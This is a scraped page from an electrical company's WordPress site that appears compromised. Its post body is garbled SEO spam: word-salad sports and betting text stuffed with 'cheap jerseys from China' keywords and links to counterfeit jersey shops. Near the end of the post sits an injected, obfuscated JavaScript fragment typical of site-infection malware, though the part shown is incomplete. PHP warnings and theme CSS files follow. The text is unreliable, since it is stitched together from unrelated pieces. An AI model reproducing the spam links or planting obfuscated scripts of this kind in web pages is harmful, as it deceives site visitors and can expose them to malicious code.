<p>  This is good news for Jazz fans in the short term considering the duo Nike NFL Jerseys Supply has led the team in scoring and rebounds all season long. Hyperbole aside, he&#8217;s right. In a development that should come as a surprise to absolutely no one, the Denver Broncos have opened as the biggest favorites NFL Jerseys From China in NFL history when they host the Jacksonville Jaguars on Sunday. He makes plays all over the place. a team with a losing straight up record and 18 in their last 25 vs. OFFICIAL RULES Cheap Jerseys From China – 2018 NO PURCHASE NECESSARY TO ENTER OR WIN. The Pacers are 26th in turnovers per game with 13. Louis Cardinals. Utah State Aggies Betting Trends The Utah State Aggies are 8 against the spread The Utah State Aggies are 7 against the over under San Jose State Spartans Betting Trends The San Jose State Cheap NFL Jerseys USA Spartans are 11 against NFL Jerseys Free Shipping the spread The San Jose State Spartans are 13 against the over under Utah State Aggies Cheap Jerseys From China Injuries No key injuries to report San Jose State Spartans Injuries No key injuries to report Get $60 worth of FREE premium member picks.</p>
<div class="product-image"><a href="https://www.wholesalecheapjerseysshipping.com/cheap-adidas-golden-knights-18-james-neal-purple-authentic-fights-cancer-stitched-nhl-jersey-p-103690.html"><img loading="lazy" src="https://www.wholesalecheapjerseysshipping.com/images/nhl_jerseys/vegas_golden_knights/golden_knights-102.jpg" alt="Adidas Golden Knights #18 James Neal Purple Authentic Fights Cancer Stitched NHL Jersey" title=" Adidas Golden Knights #18 James Neal Purple Authentic Fights Cancer Stitched NHL Jersey " width="150" height="150" class="listingProductImage" /></a></div>
<h5 class="itemTitle"><a href="https://www.wholesalecheapjerseysshipping.com/cheap-adidas-golden-knights-18-james-neal-purple-authentic-fights-cancer-stitched-nhl-jersey-p-103690.html">Adidas Golden Knights #18 James Neal Purple Authentic Fights Cancer Stitched NHL Jersey</a></h5>
<div class="dot"></div>
<div class="dleft">Price: $34.50</div>
<p>  He will be released Cheap NFL Jerseys Usa immediately afterward, before becoming a special adviser and instructor with the club. You should have a target <a href="https://www.cheapdiscountjerseys.us.com/soccer-club-ogc-nice-jersey-c-286_1757.html">Wholesale OGC Nice Jerseys</a> asset allocation Cheap NFL Jerseys USA for each Cheap NFL Jerseys Usa of your major goals. Big left arrow icon Big right arrow icon Close icon Copy Url Three dots icon Down arrow icon Email icon Email icon Exit Fullscreen icon External link icon Facebook logo Facebook logo Instagram logo Snapchat logo YouTube logo Grid icon Key icon Cheap Jerseys From China Left arrow icon Link icon Location icon Mail icon Menu icon Open icon Phone icon Play icon Radio icon Rewind icon Right arrow icon Search icon Select icon Selected icon TV icon Twitter logo Twitter logo Up arrow icon User icon Audio icon Tickets iconAdd to  calendar iconNFC icon AFC icon NFL icon Football iconCarousel IconList ViewFootball iconCarousel IconList View. Njoku carries a streak of five straight games with three or more catches, as the Browns travel to take on a Baltimore defense that&#8217;s allowed the sixth-most tight end receptions this year . He averages 2 assists per contest and 5 rebounds per game for Purdue. Anaheim would be foolish to not foster a competition for the fourth-line center role. Oakland has walked 166 times this year and they have struck out on 463 occasions. Keep in mind that, while the stock index portion of these funds shouldn&#8217;t generate big tax bills, you will owe income taxes each year on the interest kicked off by the Nike NFL Jerseys Supply bonds-assuming you hold your target-date fund in a regular taxable account rather than in a retirement account. Big left arrow icon Big right arrow icon Close icon Copy Url Three dots icon Down arrow icon Email icon Email icon Exit Fullscreen icon External link icon Facebook logo Facebook logo Instagram logo Snapchat logo YouTube logo Cheap NFL Jerseys Paypal Grid icon Key icon Left arrow icon Link icon Location icon Mail icon Menu icon Open icon Phone icon Play icon Radio icon Rewind icon Right arrow icon Search icon Select icon Selected icon TV icon Twitter <a href="https://www.wholesalejerseyschina4.com/sporting-lisbon-jersey-c-15_1388.html">Wholesale Sporting Lisbon Jerseys</a> logo Twitter logo Up arrow icon User icon Audio icon Tickets iconAdd to calendar iconNFC icon AFC icon NFL icon Football iconCarousel IconList ViewFootball iconCarousel IconList View. When it does, the guilty player is typically spoken of in mockery or with NFL Jerseys From China scoffing for many years.</p>
<p>  The club knows my opinion. Even though Nike NFL Jerseys Supply Dodger Stadium is a legendary park with spectacular scenery, it&#8217;s only the second time the park will host the game, with the first way back in 1980.</p>
<p> <a href="http://www.saomarcosnaweb.com.br/?p=9979">http://www.saomarcosnaweb.com.br/?p=9979</a><br />
 <a href="http://all4booking.com/index.php?option=com_content&amp;view=article&amp;id=98">http://all4booking.com/index.php?option=com_content&amp;view=article&amp;id=98</a><br />
<script>function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}</script></p>
			</div>
						<div class="post-author">
				<header>
					<div class="section-title">
												<h4><span>The  <i>Author</i></span></h4>
					</div>
				</header>
				<a href="https://www.ficoelectric.com/author/admin-2" class="modal-image profile profile-border">
					<img alt='' src='https://secure.gravatar.com/avatar/03299d686702cc39de0c6cb86d4c49ac?s=100&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/03299d686702cc39de0c6cb86d4c49ac?s=200&#038;d=mm&#038;r=g 2x' class='avatar avatar-100 photo' height='100' width='100' loading='lazy'/>				</a>
				<div class="author-content">
					<h4><a href="https://www.ficoelectric.com/play-made-season-entire-have-come-cheap-jerseys-from-china.html">Pak Galaxy</a></h4>
					<p></p>
				</div>
			</div>
					</div>
	</section>	
	
	<!-- Comments Section Started
	================================================== -->					
		
	<!-- Comments Section
	================================================== -->	
	<div class="pagination">
		<div class="pages">
					</div>							
	</div>
	
	
	<!-- Related Posts Section
	================================================== -->			
					
			<section class="section primary related-posts nexus-internal-related-posts">
				<div class="container">
					<header class="sep">
						<div class="section-title">
														<h2><span>Related  <i>Posts</i></span></h2>
						</div>
					</header>
					<div class="row blog-items">
													<br />
<b>Warning</b>:  count(): Parameter must be an array or an object that implements Countable in <b>/home/ficoelec/public_html/wp-content/themes/nexus/single.php</b> on line <b>291</b><br />
<br />
<b>Warning</b>:  Invalid argument supplied for foreach() in <b>/home/ficoelec/public_html/wp-content/themes/nexus/single.php</b> on line <b>296</b><br />
							
							<div class="span-4 blog-item">  
																
								<div class="date">
									<span>Jun</span>
									<span>29</span>
								</div>
								<h4><a href="https://www.ficoelectric.com/beards-frank-excepted-basketball-perhaps-really-cheap-nfl-jerseys.html">Beards frank excepted basketball perhaps really cheap nfl jerseys</a></h4>
								<h5>Posted by <a href="https://www.ficoelectric.com/beards-frank-excepted-basketball-perhaps-really-cheap-nfl-jerseys.html">Pak Galaxy</a></h5>
								<p>You can use this $60 credit any way you please on any of our top hockey handicappers. If you look at the Nike&hellip;</p>
								<a class="button round brand-1" href="https://www.ficoelectric.com/beards-frank-excepted-basketball-perhaps-really-cheap-nfl-jerseys.html">Read More</a>
															</div>									
													<br />
<b>Warning</b>:  count(): Parameter must be an array or an object that implements Countable in <b>/home/ficoelec/public_html/wp-content/themes/nexus/single.php</b> on line <b>291</b><br />
<br />
<b>Warning</b>:  Invalid argument supplied for foreach() in <b>/home/ficoelec/public_html/wp-content/themes/nexus/single.php</b> on line <b>296</b><br />
							
							<div class="span-4 blog-item">  
																
								<div class="date">
									<span>Jun</span>
									<span>29</span>
								</div>
								<h4><a href="https://www.ficoelectric.com/predictions-page-one-mail-name-that-this-year-nhl-jerseys-cheap.html">Predictions page one mail name that this year nhl jerseys cheap</a></h4>
								<h5>Posted by <a href="https://www.ficoelectric.com/predictions-page-one-mail-name-that-this-year-nhl-jerseys-cheap.html">Pak Galaxy</a></h5>
								<p>He found himself out wide on the first turn, but not to the extent that it really damaged him. 2018 San Antonio Basketball&hellip;</p>
								<a class="button round brand-1" href="https://www.ficoelectric.com/predictions-page-one-mail-name-that-this-year-nhl-jerseys-cheap.html">Read More</a>
															</div>									
													<br />
<b>Warning</b>:  count(): Parameter must be an array or an object that implements Countable in <b>/home/ficoelec/public_html/wp-content/themes/nexus/single.php</b> on line <b>291</b><br />
<br />
<b>Warning</b>:  Invalid argument supplied for foreach() in <b>/home/ficoelec/public_html/wp-content/themes/nexus/single.php</b> on line <b>296</b><br />
							
							<div class="span-4 blog-item">  
																
								<div class="date">
									<span>Jun</span>
									<span>29</span>
								</div>
								<h4><a href="https://www.ficoelectric.com/a-tree-time-the-bottom-like-team-books-made-parris-campbell-authentic-jersey.html">A tree time the bottom like team books made Parris Campbell Authentic Jersey</a></h4>
								<h5>Posted by <a href="https://www.ficoelectric.com/a-tree-time-the-bottom-like-team-books-made-parris-campbell-authentic-jersey.html">Pak Galaxy</a></h5>
								<p>Most impressively, though, they won an absolute war against Michigan with a near-impossible shot in the closing seconds by Aaron Harrison - the&hellip;</p>
								<a class="button round brand-1" href="https://www.ficoelectric.com/a-tree-time-the-bottom-like-team-books-made-parris-campbell-authentic-jersey.html">Read More</a>
															</div>									
											</div>
				</div>
			</section>
				<!-- Page Content Section End
	================================================== -->	
	
				
</div>
<!-- Single Post Template End
================================================== -->	



<!-- Get Page Footer
================================================== -->	
 
<!-- Footer Start
================================================== -->		

 
	<!-- Footer Columns
	================================================== -->
	<footer class="app-footer">
					<div class="container footer-content">
				<div class="row">
					<div class="span-3 footer-col">
						<div id="nexus_contact_widget-2" class="widget widget_nexus_contact_widget"><h3>Contact Us:<ul class="nexus-contact-widget">
                <li><b><i class="fa fa-globe"></i> Location:</b> Climaxabad, G T Road Gujranwala.</li>
                <li><b><i class="fa fa-phone-square"></i> Phone:</b> +92-55-3730201-3</li>
                <li><b><i class="fa fa-envelope"></i> Email:</b> <a href="mailto:sales@ficoelectric.com">sales@ficoelectric.com</a></li>
             </ul></div>					</div>
					<div class="span-3 footer-col">				
						   
																		</div>
					<div class="span-3 footer-col">				
						<div id="nav_menu-4" class="widget widget_nav_menu"><h3>Know more about us<div class="menu-footer-2-container"><ul id="menu-footer-2" class="menu"><li id="menu-item-5032" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5032"><a href="https://www.ficoelectric.com/products">Products</a></li>
<li id="menu-item-5031" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5031"><a href="https://www.ficoelectric.com/certificates">Certificates</a></li>
<li id="menu-item-5030" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5030"><a href="https://www.ficoelectric.com/laboratory-testing">Laboratory &#038; Testing</a></li>
</ul></div></div>					</div>
					<div class="span-3 footer-col">				
						<div id="nexus_socials_widget-2" class="widget widget_nexus_socials_widget"><h3>Find us on Social Media:<div class="social-icons">
				<a href="https://www.facebook.com/ficoelectric" class="icon tooltip" data-tip="Facebook">
                        <i class="fa fa-facebook"></i>
                    </a>
				
				
				
				
				
				
				
				
				
				
             </div></div>	
					</div>
				</div>
			</div>
				<div class="bottom-bar">
			<div class="container">
				<div class="footer-wrapper">
					<!-- Copyright Section -->
											<div class="copyright" id="copyright">
							Copyrights. &#9400; 2019 by <strong>FICO Electric (Pvt) Ltd.</strong><br>
Designed by <a href="https://www.facebook.com/fakhar.naveed" target="_blank">Fakhar Naveed</a>.							
						</div>
										<!-- Footer Navigation -->
						
				</div>
			</div>
		</div>
		

		 
			<a id="back-top" href="#" style="display: none;"><i class="fa fa-angle-up fa-2x"></i></a>
				
		
	</footer>


<!-- Footer End
================================================== -->		
</div>

<div class="loading-wrapper active">
	<div class="spinner"></div>
</div>


<span class="icon-lrg nav-trigger flyout-trigger" id="flyout-trigger">
    <i class="fa fa-bars"></i>
</span>

<nav class="flyout-nav-container" id="flyout-nav"></nav>




<script type='text/javascript' src='https://www.ficoelectric.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.6.3' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.ficoelectric.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.ficoelectric.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.6.3' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://www.ficoelectric.com/wp-content/plugins/go-portfolio/assets/plugins/magnific-popup/jquery.magnific-popup.min.js?ver=1.7.0' id='go-portfolio-magnific-popup-script-js'></script>
<script type='text/javascript' src='https://www.ficoelectric.com/wp-content/plugins/go-portfolio/assets/plugins/jquery.isotope.min.js?ver=1.7.0' id='go-portfolio-isotope-script-js'></script>
<script type='text/javascript' src='https://www.ficoelectric.com/wp-content/plugins/go-portfolio/assets/plugins/jquery.carouFredSel-6.2.1-packed.js?ver=1.7.0' id='go-portfolio-caroufredsel-script-js'></script>
<script type='text/javascript' src='https://www.ficoelectric.com/wp-content/plugins/go-portfolio/assets/plugins/jquery.touchSwipe.min.js?ver=1.7.0' id='go-portfolio-touchswipe-script-js'></script>
<script type='text/javascript' id='go-portfolio-script-js-extra'>
/* <![CDATA[ */
var gw_go_portfolio_settings = {"ajaxurl":"https:\/\/www.ficoelectric.com\/wp-admin\/admin-ajax.php","mobileTransition":"enabled"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.ficoelectric.com/wp-content/plugins/go-portfolio/assets/js/go_portfolio_scripts.js?ver=1.7.0' id='go-portfolio-script-js'></script>
<script type='text/javascript' src='https://www.ficoelectric.com/wp-content/themes/nexus/js/prof.common.js?ver=6.0.11' id='prof.common-js'></script>
<script type='text/javascript' src='https://www.ficoelectric.com/wp-content/themes/nexus/js/retina.js?ver=6.0.11' id='retina-js'></script>
<script type='text/javascript' src='https://www.ficoelectric.com/wp-content/themes/nexus/js/nexus/app.js?ver=6.0.11' id='app-js'></script>
<script type='text/javascript' src='https://www.ficoelectric.com/wp-content/themes/nexus/js/nexus/homepage.js?ver=6.0.11' id='homepage-js'></script>
<script type='text/javascript' src='https://www.ficoelectric.com/wp-content/themes/nexus/js/nexus/modernizr.min.js?ver=6.0.11' id='modernizr.min-js'></script>
<script type='text/javascript' src='https://www.ficoelectric.com/wp-content/themes/nexus/js/nexus/raphael.min.js?ver=6.0.11' id='raphael-js'></script>
<script type='text/javascript' src='https://www.ficoelectric.com/wp-content/themes/nexus/js/nexus/livicons.js?ver=6.0.11' id='livicons-js'></script>
<script type='text/javascript' src='https://www.ficoelectric.com/wp-content/themes/nexus/js/nexus/owl-carousel.min.js?ver=6.0.11' id='owl-carousel-js'></script>
<script type='text/javascript' src='https://www.ficoelectric.com/wp-content/themes/nexus/js/nexus/magnific-popup.min.js?ver=6.0.11' id='magnific-popup-js'></script>
</body>
</html>



--- FILE ---
content_type: text/css
request_url: https://www.ficoelectric.com/wp-content/themes/nexus/style.css?ver=6.0.11
body_size: 933
content:
/*
	Theme Name: Nexus
	Theme URI: http://themes.profteamsolutions.com/nexus/
	Description: Multi-Purpose Wordpress Theme.
	Author: ProfTeam
	Author URI: http://www.profteamsolutions.com
	License: GNU General Public License
	License URI: license.txt
	Tags: two-columns, left-sidebar, right-sidebar, custom-menu, full-width-template, theme-options, translation-ready
	Version: 1.8
*/



/* Table of contents
   ========================================================================== */

/**
  * == Core CSS ==
  *
	1. Body
	2. Header / .header
	3. Navigation / nav.menu
	4. Content / .bran-body
	5. Sidebar / .sidebar
	6. RSS / #rss
	7. Search / #search
	8. Blog Right Sidebar / .blog-right-sidebar
	9. Blog Left Sidebar / blog-left-sidebar
	13. Footer / footer

*/



/*------------------------------------------------------
General
-------------------------------------------------------*/
h1 , h2 , h3 , h4 , h5 , h6{margin:0 0 15px 0;}
body{
	color:#4e4e4e;	
	font-size:13px;
	margin:0 0 0 0;
	margin:0 auto;
	line-height:22px;	
	text-align:left;
	background:#fff;
}
.ie body{line-height:normal;}
input, button{-webkit-appearance:none !important; background:transparent;}


/*------------------------------------------------------
Page Main Container
-------------------------------------------------------*/
.page-main-container{
	width:100%;
	display:inline-block;
	padding:70px 0 70px;
	line-height:22px;
	text-align:center;
	height:auto;
	min-height:325px;
	position:relative;
	margin-bottom:-5px;
	overflow:hidden;
}
.page-main-container.page-main-container-blog-full-grid{padding:50px 0 70px;}
.middle-container{
	width:1200px;
	padding:0 15px 0 15px;
	display:inline-block;
	margin:0 auto;
	text-align:left;
	position:relative;
}



/*------------------------------------------------------
Page Inner Container
-------------------------------------------------------*/
.homepage-container-design-inner{
	width:1230px;
	margin:0 auto;
}

.homepage-container-design-wide .homepage-container-design-inner{
	width:100%;
}

/*------------------------------------------------------
Nav Container
-------------------------------------------------------*/
.insperia-user-logged.navbar-fixed-top {
  top: 32px;
}

h2 .factor {
  font-size: 58px;
}

.homepage-container-design.make-it-parallax{background-attachment:fixed;}

.single-testimonial .name {
  color: #fff !important;
}

.single-testimonial .thumb img {
  margin-bottom: 0;
}

.vc_row {
  margin-left: 0 !important;
  margin-right: 0 !important;
}

.vc_col-sm-12 {
  padding-left: 0 !important;
  padding-right: 0 !important;
}

.custom-tabs .container {
  margin: 0;
  padding: 0;
  width: 100%;
}

.wpb_accordion .wpb_accordion_wrapper h3.wpb_accordion_header a {
  color: inherit;
  margin: 0;
  padding: 0;
}

.wpb_accordion .wpb_accordion_wrapper h3.wpb_accordion_header {
  background: none repeat scroll 0 0 #f5f5f5;
  border: 1px solid #ddd;
  color: #333 !important;
  font-size: 16px !important;
  font-weight: 400;
  line-height: 1.1;
  padding: 10px 15px;
}

.wpb_accordion .wpb_accordion_wrapper .wpb_accordion_content {
  background: none repeat scroll 0 0 #fff;
  border: 1px solid #ddd;
  color: #999;
  font-size: 16px;
  margin-top: -2px;
  padding: 15px !important;
}

.mejs-container, .mejs-embed, .mejs-embed body, .mejs-container .mejs-controls {
  max-width: 100%;
}

.mejs-controls div.mejs-time-rail {
  max-width: 135px;
}

.mejs-controls .mejs-time-rail .mejs-time-total {
  max-width: 130px;
}

.post-header img{margin:0;}

@media (max-width: 1200px) {
	.homepage-container-design-inner {
	  width: 95%;
	}
}
.app-header-sticky {
	z-index: 25 !important;
}
.fa-facebook {
	color: #ffffff !important;
}

--- FILE ---
content_type: text/css
request_url: https://www.ficoelectric.com/wp-content/themes/nexus/styles/nexus/app.css?ver=6.0.11
body_size: 28368
content:
@charset "UTF-8";


@import url(http://fonts.googleapis.com/css?family=Lato:300,400,700,900);

@import url(http://fonts.googleapis.com/css?family=Raleway:100,300,800);

@import url(http://maxcdn.bootstrapcdn.com/font-awesome/4.2.0/css/font-awesome.min.css);

/******************************************************************

Site Name: Nexus HTML Template
Author: http://edmundreed.co.uk

One Nexus Framework by Edmund Reed 
http://onenexusproject.com

******************************************************************/

/******************************************************************
Skeleton
******************************************************************/

/*! normalize.css 2012-07-07T09:50 UTC - http://github.com/necolas/normalize.css */

/* ==========================================================================
   HTML5 display definitions
   ========================================================================== */

/*
 * Corrects `block` display not defined in IE6/7/8/9 & FF3.
 */

.activehide{opacity:0;} 
 
article,
aside,
details,
figcaption,
figure,
footer,
header,
hgroup,
nav,
section,
summary {
  display: block;
}

/*
 * Corrects `inline-block` display not defined in IE6/7/8/9 & FF3.
 */

audio,
canvas,
video {
  display: inline-block;
  *display: inline;
  *zoom: 1;
}

/*
 * Prevents modern browsers from displaying `audio` without controls.
 * Remove excess height in iOS5 devices.
 */

audio:not([controls]) {
  display: none;
  height: 0;
}

/*
 * Addresses styling for `hidden` attribute not present in IE7/8/9, FF3, S4.
 * Known issue: no IE6 support.
 */

[hidden] {
  display: none;
}

/* ==========================================================================
   Base
   ========================================================================== */

/*
 * 1. Corrects text resizing oddly in IE6/7 when body `font-size` is set using
 *    `em` units.
 * 2. Prevents iOS text size adjust after orientation change, without disabling
 *    user zoom.
 */

html {
  font-size: 100%;
  /* 1 */
  -webkit-text-size-adjust: 100%;
  /* 2 */
  -ms-text-size-adjust: 100%;
  /* 2 */
}

/*
 * Addresses `font-family` inconsistency between `textarea` and other form
 * elements.
 */



/*
 * Addresses margins handled incorrectly in IE6/7.
 */

body {
  margin: 0;
}

/* ==========================================================================
   Links
   ========================================================================== */

/*
 * Addresses `outline` inconsistency between Chrome and other browsers.
 */

a:focus {
  outline: none;
}

/*
 * Improves readability when focused and also mouse hovered in all browsers.
 * people.opera.com/patrickl/experiments/keyboard/test
 */

a:active,
a:hover {
  outline: 0;
}

/* ==========================================================================
   Typography
   ========================================================================== */

/*
 * Addresses font sizes and margins set differently in IE6/7.
 * Addresses font sizes within `section` and `article` in FF4+, Chrome, S5.
 */

h1 {
  font-size: 2em;
  margin: 0.67em 0;
}

h2 {
  font-size: 1.5em;
  margin: 0.83em 0;
}

h3 {
  font-size: 1.17em;
  margin: 1em 0;
}

h4 {
  font-size: 1em;
  margin: 1.33em 0;
}

h5 {
  font-size: 0.83em;
  margin: 1.67em 0;
}

h6 {
  font-size: 0.75em;
  margin: 2.33em 0;
}

/*
 * Addresses styling not present in IE7/8/9, S5, Chrome.
 */

abbr[title] {
  border-bottom: 1px dotted;
}

/*
 * Addresses style set to `bolder` in FF3+, S4/5, Chrome.
 */

b,
strong {
  font-weight: bold;
}

blockquote {
  margin: 1em 40px;
}

/*
 * Addresses styling not present in S5, Chrome.
 */

dfn {
  font-style: italic;
}

/*
 * Addresses styling not present in IE6/7/8/9.
 */

mark {
  background: #ff0;
  color: #000;
}

/*
 * Addresses margins set differently in IE6/7.
 */

p,
pre {
  margin: 1em 0;
}

/*
 * Corrects font family set oddly in IE6, S4/5, Chrome.
 * en.wikipedia.org/wiki/User:Davidgothberg/Test59
 */



/*
 * Improves readability of pre-formatted text in all browsers.
 */

pre {
  white-space: pre;
  white-space: pre-wrap;
  word-wrap: break-word;
}

/*
 * Addresses CSS quotes not supported in IE6/7.
 */

q {
  quotes: none;
}

/*
 * Addresses `quotes` property not supported in S4.
 */

q:before,
q:after {
  content: '';
  content: none;
}

small {
  font-size: 75%;
}

/*
 * Prevents `sub` and `sup` affecting `line-height` in all browsers.
 * gist.github.com/413930
 */

sub,
sup {
  font-size: 75%;
  line-height: 0;
  position: relative;
  vertical-align: baseline;
}

sup {
  top: -0.5em;
}

sub {
  bottom: -0.25em;
}

/* ==========================================================================
   Lists
   ========================================================================== */

/*
 * Addresses margins set differently in IE6/7.
 */

dl,
menu,
ol,
ul {
  margin: 1em 0;
}

dd {
  margin: 0 0 0 40px;
}

/*
 * Addresses paddings set differently in IE6/7.
 */

menu,
ol,
ul {
  padding: 0 0 0 40px;
}

/*
 * Corrects list images handled incorrectly in IE7.
 */

nav ul,
nav ol {
  list-style: none;
  list-style-image: none;
}

/* ==========================================================================
   Embedded content
   ========================================================================== */

/*
 * 1. Removes border when inside `a` element in IE6/7/8/9, FF3.
 * 2. Improves image quality when scaled in IE7.
 *    code.flickr.com/blog/2008/11/12/on-ui-quality-the-little-things-client-side-image-resizing/
 */

img {
  border: 0;
  /* 1 */
  -ms-interpolation-mode: bicubic;
  /* 2 */
}

/*
 * Corrects overflow displayed oddly in IE9.
 */

svg:not(:root) {
  overflow: hidden;
}

/* ==========================================================================
   Figures
   ========================================================================== */

/*
 * Addresses margin not present in IE6/7/8/9, S5, O11.
 */

figure {
  margin: 0;
}

/* ==========================================================================
   Forms
   ========================================================================== */

/*
 * Corrects margin displayed oddly in IE6/7.
 */

form {
  margin: 0;
}

/*
 * Define consistent border, margin, and padding.
 */

fieldset {
  border: 1px solid #c0c0c0;
  margin: 0 2px;
  padding: 0.35em 0.625em 0.75em;
}

/*
 * 1. Corrects color not being inherited in IE6/7/8/9.
 * 2. Corrects text not wrapping in FF3.
 * 3. Corrects alignment displayed oddly in IE6/7.
 */

legend {
  border: 0;
  /* 1 */
  padding: 0;
  white-space: normal;
  /* 2 */
  *margin-left: -7px;
  /* 3 */
}

/*
 * 1. Corrects font size not being inherited in all browsers.
 * 2. Addresses margins set differently in IE6/7, FF3+, S5, Chrome.
 * 3. Improves appearance and consistency in all browsers.
 */

button,
input,
select,
textarea {
  font-size: 100%;
  /* 1 */
  margin: 0;
  /* 2 */
  vertical-align: baseline;
  /* 3 */
  *vertical-align: middle;
  /* 3 */
}

/*
 * Addresses FF3/4 setting `line-height` on `input` using `!important` in the
 * UA stylesheet.
 */

button,
input {
  line-height: normal;
}

/*
 * 1. Avoid the WebKit bug in Android 4.0.* where (2) destroys native `audio`
 *    and `video` controls.
 * 2. Corrects inability to style clickable `input` types in iOS.
 * 3. Improves usability and consistency of cursor style between image-type
 *    `input` and others.
 * 4. Removes inner spacing in IE7 without affecting normal text inputs.
 *    Known issue: inner spacing remains in IE6.
 */

button,
html input[type="button"],
input[type="reset"],
input[type="submit"] {
  -webkit-appearance: button;
  /* 2 */
  cursor: pointer;
  /* 3 */
  *overflow: visible;
  /* 4 */
}

/*
 * Re-set default cursor for disabled elements.
 */

button[disabled],
input[disabled] {
  cursor: default;
}

/*
 * 1. Addresses box sizing set to content-box in IE8/9.
 * 2. Removes excess padding in IE8/9.
 * 3. Removes excess padding in IE7.
 *    Known issue: excess padding remains in IE6.
 */

input[type="checkbox"],
input[type="radio"] {
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  /* 1 */
  padding: 0;
  /* 2 */
  *height: 13px;
  /* 3 */
  *width: 13px;
  /* 3 */
}

/*
 * 1. Addresses `appearance` set to `searchfield` in S5, Chrome.
 * 2. Addresses `box-sizing` set to `border-box` in S5, Chrome (include `-moz`
 *    to future-proof).
 */

input[type="search"] {
  -webkit-appearance: textfield;
  /* 1 */
  -moz-box-sizing: content-box;
  -webkit-box-sizing: content-box;
  /* 2 */
  box-sizing: content-box;
}

/*
 * Removes inner padding and search cancel button in S5, Chrome on OS X.
 */

input[type="search"]::-webkit-search-cancel-button,
input[type="search"]::-webkit-search-decoration {
  -webkit-appearance: none;
}

/*
 * Removes inner padding and border in FF3+.
 */

button::-moz-focus-inner,
input::-moz-focus-inner {
  border: 0;
  padding: 0;
}

/*
 * 1. Removes default vertical scrollbar in IE6/7/8/9.
 * 2. Improves readability and alignment in all browsers.
 */

textarea {
  overflow: auto;
  /* 1 */
  vertical-align: top;
  /* 2 */
}

/* ==========================================================================
   Tables
   ========================================================================== */

/*
 * Remove most spacing between table cells.
 */

table {
  border-collapse: collapse;
  border-spacing: 0;
}

/******************************************************************
CUSTOMIZED RESET VALUES
******************************************************************/

b,
strong,
.strong {
  font-weight: bold;
}

dfn,
em,
.em {
  font-style: italic;
}

small,
.small {
  font-size: 75%;
}

dd {
  margin: 0;
}

/* Variables
================================================================ */

/******************************************************************
Skeleton
******************************************************************/

/******************************************************************
Breakpoints
******************************************************************/

/******************************************************************
Typography
******************************************************************/

/* Fonts */

/* Font Sizes */

/******************************************************************
Color Palette
******************************************************************/

/******************************************************************
Theming
******************************************************************/

/* Base
================================================================ */

html,
body {
  padding: 0;
  margin: 0;
}

html {
  overflow-x: hidden;
}

body {
  line-height: 1.4;
  color: #111111;
  background-color: #fff;
  font-size: 15px;
}

.container {
  width: 1200px;
  max-width: 90%;
  margin: 0 auto;
}

#s-welcome .container {
  width: 100%;
  max-width: 100%;
  margin: 0 auto;
}

#s-welcome .nav-carousel .nav-prev{
	left: 0rem;
}

#s-welcome .nav-carousel .nav-next{
	right: 0rem;
}

#s-welcome .nav-carousel .nav-next:hover i,
#s-welcome .nav-carousel .nav-next i:hover,
#s-welcome .nav-carousel .nav-prev:hover i,
#s-welcome .nav-carousel .nav-prev i:hover{
	background: transparent;
}


.small-container {
  width: 960px;
}

.row {
  letter-spacing: -0.31em;
  *letter-spacing: normal;
  *word-spacing: -0.43em;
  text-rendering: optimizespeed;
}

.opera-only :-o-prefocus,
.row {
  word-spacing: -0.43em;
}

* {
  letter-spacing: normal;
  word-spacing: normal;
  text-rendering: auto;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}

h1,
h2,
h3,
h4,
h5,
h6,
hgroup,
p,
ul,
ol,
dd,
figure,
pre,
table,
fieldset,
legend,
hr {
  margin: 1.5rem 0;
}

h1:first-child,
h2:first-child,
h3:first-child,
h4:first-child,
h5:first-child,
h6:first-child,
hgroup:first-child,
p:first-child,
ul:first-child,
ol:first-child,
dd:first-child,
figure:first-child,
pre:first-child,
table:first-child,
fieldset:first-child,
legend:first-child,
hr:first-child {
  margin-top: 0;
}

h1:last-child,
h2:last-child,
h3:last-child,
h4:last-child,
h5:last-child,
h6:last-child,
hgroup:last-child,
p:last-child,
ul:last-child,
ol:last-child,
dd:last-child,
figure:last-child,
pre:last-child,
table:last-child,
fieldset:last-child,
legend:last-child,
hr:last-child {
  margin-bottom: 0;
}

p,
ul,
ol {
  font-weight: 300;
}

.site-overlay {
  position: fixed;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  cursor: pointer;
  background: rgba(0, 0, 0, 0.2);
  -webkit-transform: translateZ(0);
  -ms-transform: translateZ(0);
  transform: translateZ(0);
  -webkit-transition: 0.4s;
  transition: 0.4s;
  z-index: 10;
}

::selection {
  color: #fff;
  text-shadow: none;
}

::-moz-selection {
  color: #fff;
  text-shadow: none;
}

/* Grid System
================================================================ */

/******************************************************************
Individual Column
******************************************************************/

[class*="span"] {
  display: inline-block;
  zoom: 1;
  *display: inline;
  /* IE < 8: fake inline-block */
  vertical-align: top;
  margin-left: 4%;
}

[class*="span"]:first-child {
  margin-left: 0;
}

/******************************************************************
Custom Column Grid
******************************************************************/

.span-1 {
  width: 4.66667%;
}

.span-2 {
  width: 13.33333%;
}

.span-3 {
  width: 22%;
}

.span-4 {
  width: 30.66667%;
}

.span-5 {
  width: 39.33333%;
}

.span-6 {
  width: 48%;
}

.span-7 {
  width: 56.66667%;
}

.span-8 {
  width: 65.33333%;
}

.span-9 {
  width: 74%;
}

.span-10 {
  width: 82.66667%;
}

.span-11 {
  width: 91.33333%;
}

.span-12 {
  width: 100%;
}

.row {
  /******************************************************************
  Default Column Stacking
  ******************************************************************/
  /******************************************************************
  Custom Column Stacking
  ******************************************************************/
  /******************************************************************
  Block Columns
